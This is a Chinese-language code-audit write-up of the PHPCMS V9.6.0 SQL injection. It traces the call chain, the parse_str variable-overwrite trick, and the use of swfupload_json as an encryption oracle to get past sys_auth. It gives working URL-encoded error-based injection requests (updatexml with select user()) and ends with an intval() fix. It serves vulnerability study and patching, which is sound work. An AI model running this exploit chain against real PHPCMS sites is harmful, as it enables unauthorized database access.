PHPCMS V9.6.0存在 SQL 注入漏洞,对其进行代码审计学习
全局分析
数据库分析
本漏洞中核心是下列代码
1
2
3
4
| class down {
public function init() {
...
$rs = $this->db->get_one(array('id'=>$id));
|
所以在正式漏洞审计前,先分析一下操纵数据库的公共库文件,以此对这段程序的数据库操作有个基本认知
db->get_one() 从模型对象中调用类方法,这个模型对象在 phpcms/modules/content/down.php 构造方法中被定义
1
2
3
4
5
6
| class down {
private $db;
function __construct() {
$this->db = pc_base::load_model('content_model');
//调用静态方法,加载数据模型 content_model.class.php
}
|
content_model.class.php 的构造方法进行加载配置文件、定义属性、调用父类构造方法、加载应用类方法,并获取当前的站点ID
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| class content_model extends model {
public function __construct() {
$this->db_config = pc_base::load_config('database');
=>
#caches/configs/database.php 内容
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv9',
'username' => 'xx',
'password' => 'xx',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);
$this->db_setting = 'default';
parent::__construct();
$this->url = pc_base::load_app_class('url', 'content');
$this->siteid = get_siteid();
}
|
但在该类中并没有定义 get_one 类方法,在其父类 extends model 中找到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| class model{
final public function get_one($where = '', $data = '*', $order = '', $group = '') {
if (is_array($where)) $where = $this->sqls($where);
=>#sqls类方法
final public function sqls($where, $font = ' AND ') {
if (is_array($where)) {
$sql = '';
foreach ($where as $key=>$val) {
$sql .= $sql ? " $font `$key` = '$val' " : " `$key` = '$val'";
//对传参语句进行拼接,中间用 AND 连接
//如 id=1&sql=2,变为 `id`='1' AND `sql` = '2'
}
return $sql;
} else {
return $where;
}
}
return $this->db->get_one($data, $this->table_name, $where, $order, $group);
}
|
到此为止,get_one 都没有进行 SQL 语句执行,继续往下追踪。
$this -> db -> get_one($data…) 调用本类的 db 模型对象,同样在构造方法中定义
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| class model{
public function __construct() {
if (!isset($this->db_config[$this->db_setting])) {
$this->db_setting = 'default';
}
$this->table_name = $this->db_config[$this->db_setting]['tablepre'].$this->table_name;
$this->db_tablepre = $this->db_config[$this->db_setting]['tablepre'];
$this->db = db_factory::get_instance($this->db_config)->get_database($this->db_setting);
=>//phpcms/libs/classes/db_factory.class.php
//返回当前终级类对象的实例
public static function get_instance($db_config = '') {
if($db_config == '') {
$db_config = pc_base::load_config('database');
//加载配置文件 database.php
}
if(db_factory::$db_factory == '') {
db_factory::$db_factory = new db_factory();
//实例化 db_factory 基类
}
if($db_config != '' && $db_config != db_factory::$db_factory->db_config) db_factory::$db_factory->db_config = array_merge($db_config, db_factory::$db_factory->db_config);
return db_factory::$db_factory;
}
//获取数据库操作实例
public function get_database($db_name) {
if(!isset($this->db_list[$db_name]) || !is_object($this->db_list[$db_name])) {
$this->db_list[$db_name] = $this->connect($db_name);
}
return $this->db_list[$db_name];
//返回模型对象
}
}
}
|
db_name为default,而默认在上面已经看到了,’database’ => ‘phpcmsv9’, ‘type’ => ‘mysqli’,因此默认数据库基类为 db_mysqli,我们跟踪 db_mysql.class.php
这里将 $sql 属性中交给 db_mysqli_class.php::execute 执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| //phpcms/libs/classes/db_mysqli.class.php
final class db_mysqli{
public function get_one($data, $table, $where = '', $order = '', $group = '') {
$where = $where == '' ? '' : ' WHERE '.$where;
$order = $order == '' ? '' : ' ORDER BY '.$order;
$group = $group == '' ? '' : ' GROUP BY '.$group;
$limit = ' LIMIT 1';
$field = explode( ',', $data);
array_walk($field, array($this, 'add_special_char'));
$data = implode(',', $field);
$sql = 'SELECT '.$data.' FROM `'.$this->config['database'].'`.`'.$table.'`'.$where.$group.$order.$limit;
$this->execute($sql);
=>
private function execute($sql) {
if(!is_object($this->link)) {
$this->connect();
=>
public function connect() {
$this->link = new mysqli($this->config['hostname'], $this->config['username'], $this->config['password'], $this->config['database'], $this->config['port']?intval($this->config['port']):3306);
if(mysqli_connect_error()){
$this->halt('Can not connect to MySQL server');
return false;
}
if($this->version() > '4.1') {
$charset = isset($this->config['charset']) ? $this->config['charset'] : '';
$serverset = $charset ? "character_set_connection='$charset',character_set_results='$charset',character_set_client=binary" : '';
$serverset .= $this->version() > '5.0.1' ? ((empty($serverset) ? '' : ',')." sql_mode='' ") : '';
$serverset && $this->link->query("SET $serverset");
}
return $this->link;
}
}
$this->lastqueryid = $this->link->query($sql) or $this->halt($this->link->error, $sql);
$this->querycount++;
return $this->lastqueryid;
}
$res = $this->fetch_next();
$this->free_result();
return $res;
}
}
|
最终一路到 db_mysqli.class.php::connect 调用 php 内置数据库方法 query 执行 sql 语句
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| $this->execute($sql);
=>
private function execute($sql) {
if(!is_object($this->link)) {
$this->connect();
=>
public function connect() {
$this->link = new mysqli($this->config['hostname'], $this->config['username'], $this->config['password'], $this->config['database'], $this->config['port']?intval($this->config['port']):3306);
if(mysqli_connect_error()){
$this->halt('Can not connect to MySQL server');
return false;
}
if($this->version() > '4.1') {
$charset = isset($this->config['charset']) ? $this->config['charset'] : '';
$serverset = $charset ? "character_set_connection='$charset',character_set_results='$charset',character_set_client=binary" : '';
$serverset .= $this->version() > '5.0.1' ? ((empty($serverset) ? '' : ',')." sql_mode='' ") : '';
$serverset && $this->link->query("SET $serverset");
}
return $this->link;
}
}
$this->lastqueryid = $this->link->query($sql) or $this->halt($this->link->error, $sql);
$this->querycount++;
return $this->lastqueryid;
}
|
总结调用栈
1
2
3
4
5
| down.php::init()
model.class.php::get_one()
db_mysqli.class.php::get_one()
db_mysqli.class.php::execute()
db_mysqli.class.php::connect()
|
PHP 特性分析
PHP 的 parse_str 在特定场景中,是存在变量覆盖漏洞,并且它是通过识别 & 的方式来判断参数
假设代码如下
1
2
3
4
| <?php
$a_k = '{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=cookie&modelid=1&catid=1&","filename":""}';
parse_str($a_k, $vars);
print_r($vars);
|

可以看到即使是 JSON 格式,带有 & 的参数都被注册为变量了
那么接下来进入实战审计
审计
代码审计
阅读 phpcms/modules/content/down.php 代码段,发现 down.php::init() 是有可能存在 SQL 注入漏洞的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| class down {
public function init() {
$a_k = trim($_GET['a_k']);
if(!isset($a_k)) showmessage(L('illegal_parameters'));
$a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
if(empty($a_k)) showmessage(L('illegal_parameters'));
unset($i,$m,$f);
parse_str($a_k);
if(isset($i)) $i = $id = intval($i);
if(!isset($m)) showmessage(L('illegal_parameters'));
if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
if(empty($f)) showmessage(L('url_invalid'));
$allow_visitor = 1;
$MODEL = getcache('model','commons');
$tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename'];
$this->db->table_name = $tablename.'_data';
$rs = $this->db->get_one(array('id'=>$id));
...
}
|
$a_k 由用户控制,一切由用户可控参数皆是危险的;在这里 $a_k 被交给 parse_str 进行变量注册,而 $id 上面分析过是被直接拼接 SQL 语句执行的
仔细看下列代码段
1
2
3
| unset($i,$m,$f);
parse_str($a_k);
if(isset($i)) $i = $id = intval($i);
|
unset 注销变量 $i,在后面 if 条件检验,此时将会 intval 后的 $i 赋值给 $id,如果成功则注入肯定行不通,但是 $i 都被注销了,这里存在无效条件检验
这样我们就能肆意玩弄 parse_str,传入 a_k=payload,将 payload 进行 URL 编码以免 & 影响 HTTP 解析
但现在问题来了,$a_k 还经过执行一次 sys_auth(),我们得看看这个方法是做什么的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| #phpcms/libs/functions/global.func.php
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
$ckey_length = 4;
// 使用配置文件中的 auth_key,如果没有传入$key
$key = md5($key != '' ? $key : pc_base::load_config('system', 'auth_key'));
$keya = md5(substr($key, 0, 16)); // 密钥前半部分
$keyb = md5(substr($key, 16, 16)); // 密钥后半部分
// $keyc 为随机密钥片段(编码时生成,解码时从字符串开头取出)
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
// 组合最终的加密 key
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
// 如果是解码,先base64解码;如果是编码,拼接过期时间 + 校验摘要 + 原始字符串
$string = $operation == 'DECODE'
? base64_decode(strtr(substr($string, $ckey_length), '-_', '+/'))
: sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255); // 初始化 0-255 数组
$rndkey = array();
// 生成密钥的数组
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
// 类似 RC4 的密钥调度算法
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
// 加解密过程(异或运算)
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
// 验证有效期和完整性
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0)
&& substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26); // 返回真正的解密结果
} else {
return '';
}
} else {
// 编码后拼接 keyc,并替换 base64 字符
return $keyc.rtrim(strtr(base64_encode($result), '+/', '-_'), '=');
}
}
|
即使读不懂也没关系,完全可以把它当做一个封装好的黑盒,思维和黑盒测试一样,扒出来单独测试,丢一些参数进去,看看它是如何运行的
简单来说,该方法就是内置的加解密函数,加密解密的关键取决于密钥 $key
而此时 $a_k = sys_auth($a_k, ‘DECODE’, pc_base::load_config(‘system’,’auth_key’)); 传入 $operation = ‘DECODE’ 即解密,读取配置文件 system.php 中的 auth_key 来解密,而这个 auth_key 密钥每个环境都不一样,攻击者在生产环境是不可能隔空读取到服务器的密钥来进行加密的
也就是说,直接本地加密不成,现在需要一个方法,通过服务器自身前后端交互来得到加密后字符串
全局检索一下 sys_auth 还有在哪里被调用

在 phpsso_server/phpcms/libs/classes/param.class.php 中有一个符合我们要求的,先设置键名,后将 sys_auth 加密后的字符串作为键值给 setcookie() 执行,这是 PHP 内置方法,作用是发送 Cookie 给前端用户,这里发送的就是加密后的值
1
2
3
4
5
6
7
8
9
10
11
12
13
| public static function set_cookie($var, $value = '', $time = 0) {
$time = $time > 0 ? $time : ($value == '' ? SYS_TIME - 3600 : 0);
$s = $_SERVER['SERVER_PORT'] == '443' ? 1 : 0;
$var = pc_base::load_config('system','cookie_pre').$var;
$_COOKIE[$var] = $value;
if (is_array($value)) {
foreach($value as $k=>$v) {
setcookie($var.'['.$k.']', sys_auth($v, 'ENCODE'), $time, pc_base::load_config('system','cookie_path'), pc_base::load_config('system','cookie_domain'), $s);
}
} else {
setcookie($var, sys_auth($value, 'ENCODE'), $time, pc_base::load_config('system','cookie_path'), pc_base::load_config('system','cookie_domain'), $s);
}
}
|
全局查找哪里调用了 set_cookie,注意这个类方法不能随意了,必须是 application 能调用到的类文件中的

在 phpcms/modules/attachment/attachments.php 发现一个设置 swfupload 上传的 json 格式 cookie 的方法。这里进行了简单的字符串过滤,可以用类似双写的手法绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| public function swfupload_json() {
$arr['aid'] = intval($_GET['aid']);
$arr['src'] = safe_replace(trim($_GET['src']));
=>
function safe_replace($string) {
//过滤
$string = str_replace('%20','',$string);
$string = str_replace('%27','',$string);
$string = str_replace('%2527','',$string);
$string = str_replace('*','',$string);
$string = str_replace('"','"',$string);
$string = str_replace("'",'',$string);
$string = str_replace('"','',$string);
$string = str_replace(';','',$string);
$string = str_replace('<','<',$string);
$string = str_replace('>','>',$string);
$string = str_replace("{",'',$string);
$string = str_replace('}','',$string);
$string = str_replace('\\','',$string);
return $string;
}
$arr['filename'] = urlencode(safe_replace($_GET['filename']));
$json_str = json_encode($arr);
$att_arr_exist = param::get_cookie('att_json');
$att_arr_exist_tmp = explode('||', $att_arr_exist);
if(is_array($att_arr_exist_tmp) && in_array($json_str, $att_arr_exist_tmp)) {
return true;
} else {
$json_str = $att_arr_exist ? $att_arr_exist.'||'.$json_str : $json_str;
param::set_cookie('att_json',$json_str);
return true;
}
}
|
但进行了 JSON 格式转换 $json_str = json_encode($arr); 有关系么?上面已经分析过 PHP 特性,parse_str 是不介意 JSON 格式的,只要我们传入中带有 & 就能识别
到此为止攻击链似乎要闭合了,attachments.php::swfupload_json() 拿到加密字符串,传给 down.php::init() 进行变量覆盖以期 SQL 注入,不过还有一些限制需要达成或绕过。
在 attachments 的构造方法中有登录校验,通过 Cookie 判断是否登录

这里的一些字段如 _userid 是 phpcms 设置的登录凭证,会在用户成功登录后(无论是 WAP、PC 会员中心、SSO 单点登录接口)自动设置,我们只需要登录 PC 会员中心即可
除此之外直接访问 WAP/index.php 同样能拿到这些字段,只不过 wap 会麻烦一些,需要发包的同时手动将凭证加在 POST 中,程序会用 sys_auth($_POST[‘userid_flash’],’DECODE’) 解码接收
漏洞验证
先预计构造 ‘and updatexml(1,concat(0x7e,(select user()),0x7e),1)#
1
2
| http://192.168.43.169:8089/index.php?m=attachment&c=attachments&a=swfupload_json&src=%27%61%6e%64%20%75%70%64%61%74%65%78%6d%6c%28%31%2c%63%6f%6e%63%61%74%28%30%78%37%65%2c%28%73%65%6c%65%63%74%20%75%73%65%72%28%29%29%2c%30%78%37%65%29%2c%31%29%23
//经测试,src通过URL编码也可以绕过
|

拿到 att_json 后向 down.php 发包
1
2
| ?m=content&c=down&a=init&a_k=b7a88ed6OU13MyCa8X33qGD8Y9WGLJyHlu3TKMG2PpR6_y8d6TUoQYHig5JY_xv2rMKUZwd5GTK3gQSXHB9OSiN0mmCI0TOsr2luk1u7E0E6CxzjhHCAY8eeQmDEY4iYPdjLbAeWcw93RBIvjBQZiufYIbJL75d4LgLkhh0Z7s_Ln_vojUdD4aYvFPjv0bg3CXifaTXJ883JhfZnPBOS6ftAJ79pubfpV0ujqYgdeCVS0s55CCZD3eRrhVtuj3fRZiy-R9aQvXnexvNhI6zhuoaEmPJFsgS15GEuv-M6xeRaSg&XDEBUG_SESSION_START=18200
//注:这个att_json是根据服务器存储密钥来加密得到的字符串,每个密钥不一样,需要调用attachments::swfupload_json手动拿到
|
完成报错注入漏洞利用,如果生产环境属于无报错回显,还可以通过延迟注入

漏洞修复
漏洞根源是 $id 被直接拼接在数据库语句中执行,而这个 id 预计在数据库中应该是个数字,所以强制 intval() 应该就可以拦截了

再次发包

PS. 又掌握一个漏洞形成的方式,耶乎?

